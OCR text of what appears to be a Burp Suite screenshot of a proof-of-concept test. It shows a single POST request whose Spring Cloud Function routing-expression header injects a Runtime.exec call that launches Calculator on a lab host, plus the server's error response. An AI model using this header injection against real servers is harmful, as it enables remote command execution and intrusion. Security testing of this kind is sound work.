 Burp Suite Professional v2021.12.1 - Temporary Project - Licensed To surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Customizer FastJsonScan ShiroScan log4j2 RCE Log4j2Scan xia SQL FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.0.218:8001 HTTP/1 ?
Request
Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.0.218:8001
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 3
6
7 xxx
Response
Pretty Raw Hex \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 140
4
5 {
"timestamp":"2022-03-28T08:00:59.808+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"e6dc6125-1"
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
231 bytes | 1,394 millis